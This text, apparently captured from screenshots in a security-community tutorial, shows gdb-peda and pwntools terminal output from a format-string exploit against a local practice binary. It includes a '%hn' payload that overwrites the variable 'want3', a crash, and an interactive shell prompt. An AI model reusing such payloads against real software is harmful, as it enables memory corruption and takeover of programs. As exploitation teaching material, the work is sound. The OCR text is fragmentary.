 Parrot Terminal
File Edit View Search Terminal Help
0x401180 <main+78>: mov rdi,rax
0x401183 <main+81>: mov eax,0x0
0x401188 <main+86>: call 0x401030 <printf@plt>
=> 0x40118d <main+91>: add DWORD PTR [rbp-0x4],0x1
0x401191 <main+95>: cmp DWORD PTR [rbp-0x4],0x9
0x401195 <main+99>: jle 0x40115e <main+44>
0x401197 <main+101>: mov eax,0x0
0x40119c <main+106>: leave
[------------------------------------stack-------------------------------------]
0000| 0x7ffd7ebf1a90 ("%10$hn%11$hn%12$hn%5c%13$hnaaaaaF@@")
0008| 0x7ffd7ebf1a98 ("1$hn%12$hn%5c%13$hnaaaaaF@@")
0016| 0x7ffd7ebf1aa0 ("hn%5c%13$hnaaaaaF@@")
0024| 0x7ffd7ebf1aa8 ("$hnaaaaaF@@")
0032| 0x7ffd7ebf1ab0 --> 0x404046 --> 0x0
0040| 0x7ffd7ebf1ab8 --> 0x404048 --> 0x0
0048| 0x7ffd7ebf1ac0 --> 0x40404a --> 0xca00000000000000
0056| 0x7ffd7ebf1ac8 --> 0x404044 --> 0x5
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040118d in main ()
Value returned is $1 = 0xd
gdb-peda$ x/gx 0x404044
0x404044 <want3>: 0x0000000000000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal
@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
64
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 31681)
real 0m8.386s
user 0m0.334s
sys 0m0.060s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 31726
addr-> 0x404044
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 31726 -x "/tmp/pwnOggxDS
.gdb"
[+] Waiting for debugger: Done
----------------------------------------
%10$hn%11$hn%12$hn%5c%13$hnaaaaaF@@\x00\x00\x00\x00\x00H@@\x00\x00\x00\x00\x00J@
@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
64
[*] Switching to interactive mode
$
白帽hub
先知社区